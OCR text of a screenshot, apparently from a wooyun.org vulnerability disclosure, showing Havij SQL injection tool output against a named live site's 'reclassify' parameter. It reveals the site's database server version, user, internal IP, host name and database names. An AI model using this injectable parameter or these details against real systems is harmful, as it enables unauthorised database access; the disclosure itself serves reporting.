 Havij
Target: http://v.umiwi.com/vip/list/?reclassify=1
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Dete
Post Data:
About Info Tables Read Files Cmd Shell Query Find A
Get Stop Save
Target: http://v.umiwi.com/vip/list/?reclassify=1
Host IP: 123.103.19.170
Web Server: nginx/1.0.8
DB Server: MySQL
Resp. Time(avg): 384 ms
Current User: v_online@192.168.19.166
Sql Version: 5.5.15-log
Current DB: v_online
System User: v_online@192.168.19.166
Host Name: DB_1
Installation dir: /opt/mysql2
DB User: 'v_online'@'192.168.19.166'
Data Bases: information_schema
v_online
www.wooyun.org